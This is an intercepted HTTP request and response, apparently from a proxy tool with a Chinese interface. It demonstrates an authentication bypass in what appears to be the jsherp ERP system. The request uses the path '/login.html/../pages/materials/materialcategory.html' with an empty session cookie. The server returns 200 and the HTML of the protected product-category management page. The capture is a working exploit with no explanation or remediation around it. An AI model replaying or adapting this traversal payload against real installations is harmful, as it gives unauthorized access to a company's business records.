 请求
美化 Raw Hex \n
1 GET /login.html/../pages/materials/materialcategory.html HTTP/1.1
2 Host: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
9 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1710568833;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1710579358; JSESSIONID=
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=CEE71DFC2D99CF10C995E82A69E00C2A; Path=/; HttpOnly
3 Last-Modified: Thu, 25 Mar 2021 03:34:47 GMT
4 Accept-Ranges: bytes
5 Content-Type: text/html
6 Content-Length: 12863
7 Date: Sat, 16 Mar 2024 08:59:03 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
商品类别管理
</title>
14 <meta charset="utf-8">
15 <!-- 指定以IE8的方式来渲染 -->
16 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8"/>
17 <meta http-equiv="Pragma" content="no-cache">
18 <meta http-equiv="Cache-Control" content="no-cache">
19 <meta http-equiv="Expires" content="-1">
20 <link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon"/>
21 <link rel="stylesheet" href="/js/bootstrap/css/bootstrap.min.css">
22 <link type="text/css" rel="stylesheet" href="/css/jsherp.css"/>
23 <script type="text/javascript" src="/js/jquery-1.8.0.min.js">
</script>
24 <link rel="stylesheet" type="text/css" href="/js/easyui/themes/gray/easyui.css"/>
25 <link rel="stylesheet" type="text/css" href="/js/easyui/themes/icon.css"/>
26 <link type="text/css" rel="stylesheet" href="/css/common.css"/>
27 <script type="text/javascript" src="/js/easyui/jquery.easyui.min.js">
</script>